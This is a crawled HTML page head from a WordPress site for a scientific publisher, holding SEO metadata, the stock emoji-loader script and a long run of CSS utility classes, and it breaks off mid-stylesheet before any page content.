

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sciencevier.com/highlight/
body_size: 28390
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Highlight - Sciencevier</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://sciencevier.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://sciencevier.com/highlight/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Highlight - Sciencevier" />
	<meta property="og:url" content="http://sciencevier.com/highlight/" />
	<meta property="og:site_name" content="Sciencevier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://sciencevier.com/highlight/","url":"http://sciencevier.com/highlight/","name":"Highlight - Sciencevier","isPartOf":{"@id":"http://sciencevier.com/#website"},"datePublished":"2014-08-19T21:09:01+00:00","dateModified":"2014-08-19T21:09:01+00:00","breadcrumb":{"@id":"http://sciencevier.com/highlight/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://sciencevier.com/highlight/"]}]},{"@type":"BreadcrumbList","@id":"http://sciencevier.com/highlight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://sciencevier.com/"},{"@type":"ListItem","position":2,"name":"Highlight"}]},{"@type":"WebSite","@id":"http://sciencevier.com/#website","url":"http://sciencevier.com/","name":"Sciencevier","description":"Scientific Research Publishers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://sciencevier.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Sciencevier &raquo; Feed" href="http://sciencevier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sciencevier &raquo; Comments Feed" href="http://sciencevier.com/comments/feed/" />
	
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sciencevier.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mmpm_mega_main_menu-css' href='http://sciencevier.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://sciencevier.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://sciencevier.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
